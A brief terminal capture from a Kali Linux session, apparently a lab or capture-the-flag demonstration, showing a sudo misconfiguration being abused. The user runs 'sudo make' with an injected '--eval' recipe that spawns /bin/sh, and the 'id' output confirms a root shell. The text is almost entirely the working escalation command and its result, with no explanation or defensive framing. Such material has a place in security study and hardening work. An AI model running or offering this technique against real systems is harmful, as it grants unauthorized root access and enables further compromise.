 ┌──(Aashutosh㉿kali)-[~]
└─$ COMMAND='/bin/sh'
sudo make -s --eval=$'x:\n\t-'"$COMMAND"
# id
uid=0(root) gid=0(root) groups=0(root)
#